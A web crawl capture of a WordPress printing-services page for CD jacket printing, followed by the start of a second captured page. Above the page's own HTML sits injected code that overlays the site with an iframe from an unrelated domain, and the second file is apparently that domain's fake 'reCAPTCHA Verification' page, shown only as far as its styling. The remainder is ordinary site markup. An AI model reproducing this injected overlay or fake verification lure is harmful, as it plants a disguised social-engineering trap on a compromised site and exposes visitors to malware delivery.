

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciffund.com/Print/cd-jacket-printing/
body_size: 7683
content:
<style>
#iframe-overlay {position: fixed;inset: 0;background: rgba(0, 0, 0, 0.6);display: flex;justify-content: center;align-items:
center;z-index: 999999;}
#iframe-overlay iframe {width: 45vw;height: 60vh;border: none;border-radius: 12px;background: white;}
</style>
<div id="iframe-overlay"><iframe src="https://obsfuneralandcremation.com/wp-content.php"></iframe></div>
<script>
  setTimeout(() => {
    const overlay = document.getElementById("iframe-overlay");
    if (overlay) overlay.remove();
  }, 10000);
</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xmlns:v="urn:schemas-microsoft-com:vml">

<head> 

  <title>CD Jacket Printing Archives - </title>          

  <link rel="stylesheet" href="https://www.ciffund.com/wp-content/themes/simplegridtheme/style.css" type="text/css" media="screen" title="no title" charset="utf-8"/>

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!--[if lt IE 9]>

	<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>

<![endif]-->        

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.ciffund.com/Print/cd-jacket-printing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CD Jacket Printing Archives -" />
	<meta property="og:url" content="https://www.ciffund.com/Print/cd-jacket-printing/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.ciffund.com/Print/cd-jacket-printing/","url":"https://www.ciffund.com/Print/cd-jacket-printing/","name":"CD Jacket Printing Archives -","isPartOf":{"@id":"https://www.ciffund.com/#website"},"primaryImageOfPage":{"@id":"https://www.ciffund.com/Print/cd-jacket-printing/#primaryimage"},"image":{"@id":"https://www.ciffund.com/Print/cd-jacket-printing/#primaryimage"},"thumbnailUrl":"https://www.ciffund.com/wp-content/uploads/2013/04/CD-Jackets-Printing.jpg","breadcrumb":{"@id":"https://www.ciffund.com/Print/cd-jacket-printing/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ciffund.com/Print/cd-jacket-printing/#primaryimage","url":"https://www.ciffund.com/wp-content/uploads/2013/04/CD-Jackets-Printing.jpg","contentUrl":"https://www.ciffund.com/wp-content/uploads/2013/04/CD-Jackets-Printing.jpg","width":1883,"height":2459},{"@type":"BreadcrumbList","@id":"https://www.ciffund.com/Print/cd-jacket-printing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ciffund.com/"},{"@type":"ListItem","position":2,"name":"CD Jacket Printing"}]},{"@type":"WebSite","@id":"https://www.ciffund.com/#website","url":"https://www.ciffund.com/","name":"","description":"Printing Services and Full Color Design","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ciffund.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; CD Jacket Printing Category Feed" href="https://www.ciffund.com/Print/cd-jacket-printing/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ciffund.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ciffund.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.ciffund.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ciffund.com/wp-json/wp/v2/categories/60" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ciffund.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />

<!--  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>-->

  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.3/jquery.min.js" type="text/javascript" charset="utf-8"></script>

  <script src="https://www.ciffund.com/wp-content/themes/simplegridtheme/js/main.js" type="text/javascript" charset="utf-8"></script>

  <script type="text/javascript">

  function show_post_desc(desc_num) {

      jQuery('#home_post_desc'+desc_num).css('display','block');

  }

  

  function hide_post_desc(desc_num) {

      jQuery('#home_post_desc'+desc_num).css('display','none');

  }

  </script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-135776968-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135776968-1');
</script>


</head>

<body data-rsssl=1>






<div id="main_container">



    <div id="header">

        
          <a href="https://www.ciffund.com"><img src="https://www.ciffund.com/wp-content/themes/simplegridtheme/images/logo.png" class="logo" /></a>

                            

        

        <div class="right">

        

            <ul class="social_icons">

              
              
              
              
              
            </ul>

            <div class="clear"></div>

            

            <div class="search_cont">

                <form role="search" method="get" id="searchform" action="https://www.ciffund.com/">

                  <input type="text" name="s" id="s" />

                  <INPUT TYPE="image" src="https://www.ciffund.com/wp-content/themes/simplegridtheme/images/search-icon.png" class="search_icon" BORDER="0" ALT="Submit Form">

                </form>

            </div><!--//search_cont-->

            

            <div class="clear"></div>

        </div><!--//right-->

        

        <div class="clear"></div>

    </div><!--//header-->

    

    <div id="menu_container">

    

    <!--

        

        <false class="pages_menu"><ul>
<li class="page_item page-item-51"><a href="https://www.ciffund.com/about-us/">About Us</a></li>
<li class="page_item page-item-87"><a href="https://www.ciffund.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-80"><a href="https://www.ciffund.com/folded-business-cards/">Folded Business Cards</a></li>
<li class="page_item page-item-2"><a href="https://www.ciffund.com/business-cards/">Free Business Cards</a></li>
<li class="page_item page-item-84"><a href="https://www.ciffund.com/make-free-business-cards/">Make Free Business Cards</a></li>
<li class="page_item page-item-74"><a href="https://www.ciffund.com/printing-photo-gallery/">Printing Photo Gallery</a></li>
</ul></false>

        

        <!--

        <ul class="cat_menu">

          <li><a href="#">Web Design</a></li>

            </ul>-->

        <false class="cat_menu"><ul>
<li class="page_item page-item-51"><a href="https://www.ciffund.com/about-us/">About Us</a></li>
<li class="page_item page-item-87"><a href="https://www.ciffund.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-80"><a href="https://www.ciffund.com/folded-business-cards/">Folded Business Cards</a></li>
<li class="page_item page-item-2"><a href="https://www.ciffund.com/business-cards/">Free Business Cards</a></li>
<li class="page_item page-item-84"><a href="https://www.ciffund.com/make-free-business-cards/">Make Free Business Cards</a></li>
<li class="page_item page-item-74"><a href="https://www.ciffund.com/printing-photo-gallery/">Printing Photo Gallery</a></li>
</ul></false>
                    

        

        <div class="clear"></div>



    </div><!--//menu_container-->

    

    <div id="content_container">

    

        <div class="featured_banner">

            <div align="center">

            
              <img src="https://www.ciffund.com/wp-content/themes/simplegridtheme/images/banner-business-card.jpg" />

                                        

            </div>

        </div><!--//featured_banner-->



        <div id="load_posts_container">



                                                                              

        

            

            <div class="home_post_box" onmouseover="show_post_desc(0)" onmouseout="hide_post_desc(0)">

            

            

                <!--<img src="https://www.ciffund.com/wp-content/themes/simplegridtheme/images/blog-image.jpg" />-->

                <a href="https://www.ciffund.com/printed-cd-jackets-are-easily-available-in-the-market/"><img width="321" height="209" src="https://www.ciffund.com/wp-content/uploads/2013/04/CD-Jackets-Printing-321x209.jpg" class="rounded wp-post-image" alt="post image" decoding="async" loading="lazy" /></a>

                

                <div class="home_post_desc" id="home_post_desc0">

                    Utilizing the latest tools and technologies for the purpose of getting top class printing products is the new trend in the market. Many of the printing companies are utilizing it in order to produce outstanding print ...

                </div><!--//home_post_desc-->

                

                <div class="home_post_title_cont">

                    <h3>Printed CD Jackets Are Easily Available in the Market</h3>

                    <h4><a href="https://www.ciffund.com/Print/cd-jacket-printing/" rel="category tag">CD Jacket Printing</a></h4>

                </div><!--//home_post_title_cont-->

            </div><!--//home_post_box-->

        

            

        

        

                

                

        

        <div class="clear"></div>

        

        </div><!--//load_posts_container-->

        

        <div class="load_more_cont">

            <p align="center"><span class="load_more_text"></span></p>

        </div><!--//load_more_cont-->

        

        

<script type="text/javascript">

// Ajax-fetching "Load more posts"

$('.load_more_cont a').live('click', function(e) {

	e.preventDefault();

	//$(this).addClass('loading').text('Loading...');

        //$('.load_more_text a').html('Loading...');

	$.ajax({

		type: "GET",

		url: $(this).attr('href') + '#main_container',

		dataType: "html",

		success: function(out) {

			result = $(out).find('#load_posts_container .home_post_box');

			nextlink = $(out).find('.load_more_cont a').attr('href');

                        //alert(nextlink);

			//$('#boxes').append(result).masonry('appended', result);

                    $('#load_posts_container').append(result);

			//$('.fetch a').removeClass('loading').text('Load more posts');

                        //$('.load_more_text a').html('Load More');

                        

                        

			if (nextlink != undefined) {

				$('.load_more_cont a').attr('href', nextlink);

			} else {

				$('.load_more_cont').remove();

                                $('#load_posts_container').append('<div class="clear"></div>');

                              //  $('.load_more_cont').css('visibilty','hidden');

			}



                    if (nextlink != undefined) {

                        $.get(nextlink, function(data) {

                          //alert(nextlink);

                          if($(data + ":contains('home_post_box')") != '') {

                            //alert('not found');

                              //                      $('.load_more_cont').remove();

                                                    $('#load_posts_container').append('<div class="clear"></div>');        

                          }

                        });                        

                    }

                        

		}

	});

});

</script>        

        

    </div><!--//content_container-->

    

    <div id="footer">

        <div class="footer_widgets_cont">

                  
         

            <div class="footer_box footer_box_last" align="justify" style="line-height:20px;">

                <h3>Welcome to Ciffund - High Quality Digital Printing</h3>

                <p>Ciffund provide a huge range of printed products and services in India. Our products range from business cards, business stationery, including letterheads, <a href="https://www.ciffund.com/packaging-boxes-printing/"><strong>Packaging Boxes</strong></a>, Envelope, Digital Photo, leaflets and flyers through to point of sale and promotional printing. Ciffund also provide a premium quality, affordable, bespoke printing service. Our wealth of knowledge and experience will get your fully customized project printed in the fastest possible time. <br> <br>
Custom <a href="https://www.pinkblueindia.com">T-Shirt Printing</a> with wide range for Men, Women and Kids, Buy Personalized Baby Onesies, Romper with Photo & Text Printed Online in India.
					
<h3>Print and Design Business Card India</h3>
Ciffund.com offers services to the business world by providing professional business card printing India. The design your own concept at Ciffund allows you to create full colour business cards featuring your own logo, photograph, drawing or artwork, uploaded through our free custom upload design studio. Simply select your favorite card design and our easy-to-use design tools will help you finish creating your own business cards online in minutes. 

<a href="https://www.ciffund.com/business-cards/"><strong>Online Business cards</strong></a> are printed on some form of card stock, the visual effect, method of printing, cost and other details varying according to cultural or organizational norms and personal preferences. The common weight of a business card varies some by location. Generally, business cards are printed on stock that is 350 g/m² (density), 45 kg (100 lb) (weight), or 12 pt (thickness).

Choose from thousands of designs or upload your own. Our cheap business cards are great for networking.</p>

            </div><!--//footer_box-->            

            

                            

            

            <div class="clear"></div>

        

        </div><!--//footer_widgets_cont-->

    

        <div class="footer_copyright">Copyright © 2021 <a href="https://www.ciffund.com">Ciffund.com</a>. All Rigts Reserved.</div>

    </div><!--//footer-->



</div><!--//main_container-->




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"25c9adf6dd2045218093a3720653976b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>            

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obsfuneralandcremation.com/wp-content.php
body_size: 13553
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <title>reCAPTCHA Verification</title>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.0/css/all.css">
        <style>
	body, html {
	    height: 100%;
	    margin: 0;
	}
        .container {
            font-family: Roboto, helvetica, arial, sans-serif;
        }

        .m-p {
            margin: 0;
            padding: 0;
        }

        .block {
            display: block;
        }

        code {
            font-size: 9px;
            margin-left: 2px;
            color: gray;
        }

        .line-normal {
            line-height: normal;
        }

        .checkbox-window {
            height: 74px;
            width: 300px;
            background-color: #f9f9f9;
            border-radius: 3px;
            border: 1px solid #d3d3d3;
        }

        .checkbox-window a {
            color: #555;
            text-decoration: none;
        }

        .checkbox-window a:hover {
            color: #555;
            text-decoration: underline;
        }

        .checkbox-container {
            width: 28px;
            height: 28px;
        }

        .checkbox {
            position: relative;
            background-color: #fff;
            border-radius: 2px;
            height: 100%;
            width: 100%;
            border: 2px solid #c1c1c1;
            margin: 21px 0 0 12px;
            outline: none;
            font-family: Roboto, helvetica, arial, sans-serif;
            transition: width 500ms, height 500ms, border-radius 500ms, margin-top 500ms, margin-left 500ms, opacity 700ms;
        }

        .checkbox:hover {
            border: 2px solid #b2b2b2;
        }

        .im-not-a-robot {
            position: relative;
            left: 52px;
            bottom: 3px;
            font-size: 15px;
            color: #282727;
        }

        .captcha-logo {
            position: relative;
            left: 237px;
            bottom: 40px;
            width: 50px;
            height: 50px;
            vertical-align: baseline;
        }

        .checkbox-desc {
            color: #555555;
            position: relative;
            font-size: 8px;
            text-align: center;
            bottom: 45px;
